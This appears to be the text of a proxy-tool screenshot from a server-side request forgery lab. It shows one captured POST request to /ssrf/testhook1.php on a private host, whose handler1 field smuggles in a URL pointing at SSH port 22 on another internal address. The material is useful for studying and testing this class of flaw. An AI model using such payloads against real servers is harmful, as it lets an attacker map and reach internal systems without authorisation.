 Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /ssrf/testhook1.php HTTP/1.1
Host: 10.1.1.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.1.1.100/ssrf.html
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Connection: close
Upgrade-Insecure-Requests: 1
handler1=http%3A%2F%2F10.1.1.12%3A22